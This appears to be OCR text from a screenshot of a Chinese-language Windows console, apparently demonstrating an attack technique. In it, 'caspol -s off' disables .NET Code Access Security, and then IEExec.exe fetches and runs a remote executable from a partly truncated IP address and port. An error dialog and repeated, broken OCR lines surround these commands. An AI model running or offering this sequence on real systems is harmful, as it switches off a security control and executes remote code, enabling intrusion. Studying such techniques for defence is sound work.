 Microsoft IE Execute shell
管理员: C:\Windows\Sys
Microsoft IE Execute shell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息
C:\>cd Windows
C:\Windows>cd Micros
C:\Windows\Microsoft
C:\Windows\Microsoft
C:\Windows\Microsoft
C:\Windows\Microsoft
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>caspol -s off
Microsoft (R) .NET Framework CasPol 2.0.50727.5420
版权所有(C) Microsoft Corporation。保留所有权利。
已临时关闭 CAS 强制。如果想要还原设置，请按 <enter>。
成功
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>IEExec.exe http://.58:4
3009/6.exe
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>